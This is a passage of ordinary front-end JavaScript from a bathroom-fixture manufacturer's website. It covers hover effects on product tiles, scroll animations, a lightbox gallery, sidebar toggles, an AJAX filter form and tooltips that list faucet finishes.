1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod48" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod49" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod50" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');});





                jQuery( "#prod1" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod2" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod3" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod4" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod5" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod6" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod7" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod8" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod9" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod10" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod11" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod12" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod13" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod14" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod15" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod16" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod17" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod18" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod19" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod20" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod21" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod22" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod23" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod24" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod25" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod26" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod27" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod28" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod29" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod30" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod31" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod32" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod33" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod34" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod35" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod36" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod37" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod38" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod39" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod40" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod41" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod42" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod43" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod44" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod45" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod46" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod47" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod48" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod49" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod50" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         



function ripristinaOpacita() {


jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '1.0');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '1.0');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '1.0');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '1.0');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '1.0');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '1.0');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '1.0');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '1.0');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '1.0');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '1.0');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '1.0');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '1.0');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '1.0');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '1.0');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '1.0');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '1.0');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '1.0');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '1.0');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '1.0');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '1.0');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '1.0');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '1.0');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '1.0');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '1.0');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '1.0');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '1.0');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '1.0');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '1.0');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '1.0');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '1.0');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '1.0');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '1.0');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '1.0');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '1.0');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '1.0');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '1.0');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '1.0');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '1.0');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '1.0');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '1.0');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '1.0');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '1.0');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '1.0');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '1.0');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '1.0');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '1.0');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '1.0');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '1.0');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '1.0');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '1.0');

}

</script>
<!-- ALL PLUGINS -->


    <script>
        gsap.registerPlugin(ScrollTrigger);

            gsap.utils.toArray(".panel").forEach((panel, i) => {
            ScrollTrigger.create({
                trigger: panel,
                start: "top top", 
                pin: true, 
                pinSpacing: false 
            });
            });

            /*
            ScrollTrigger.create({
            snap: 1 / 4 // snap whole page to the closest section!
            }); */


            gsap.utils.toArray(".comparisonSection").forEach(section => {
                let tl = gsap.timeline({
                        scrollTrigger: {
                            trigger: section,
                            start: "center center",
                    // makes the height of the scrolling (while pinning) match the width, thus the speed remains constant (vertical/horizontal)
                            end: () => "+=" + section.offsetWidth, 
                            scrub: true,
                            pin: true,
                    anticipatePin: 1
                        },
                        defaults: {ease: "none"}
                    });
                // animate the container one way...
                tl.fromTo(section.querySelector(".afterImage"), { xPercent: 100, x: 0}, {xPercent: 0})
                // ...and the image the opposite way (at the same time)
                .fromTo(section.querySelector(".afterImage img"), {xPercent: -100, x: 0}, {xPercent: 0}, 0);
            });

            

            new WOW().init();

    </script>


    <script type="text/javascript">
            jQuery(function($) {
                $(document).on('click', '.lightboxgallery-gallery-item', function(event) {
                event.preventDefault();
                $(this).lightboxgallery({
                    showCounter: true,
                    showTitle: true,
                    showDescription: true
                });
                });
            });
    </script>


    
    

<script>
        jQuery(document).ready(function () {
            jQuery('#sidebarCollapse').on('click', function () {
                jQuery('#searchsidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse2').on('click', function () {
                jQuery('#searchsidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse3').on('click', function () {
                jQuery('#filtersidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse4').on('click', function () {
                jQuery('#filtersidebar').toggleClass('active');
            });

        });

</script>


<script>

jQuery(function($){
	$('#filter').submit(function(){
		var filter = $('#filter');
		$.ajax({
			url:filter.attr('action'),
			data:filter.serialize(), // form data
			type:filter.attr('method'), // POST
			beforeSend:function(xhr){
				filter.find('button').text('Ricerca'); // changing the button label
			},
			success:function(data){
				filter.find('button').text('Filtra'); // changing the button label back
				$('#response').html(data); // insert data
			}
		});
		return false;
	});
});

</script>



<script>

tippy('#finitura11', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.16 - Ottone Pulito</li>       ',
    allowHTML: true,
    delay: 500,
});

tippy('#finitura12', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;085S.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura13', {
    theme: 'cgs',
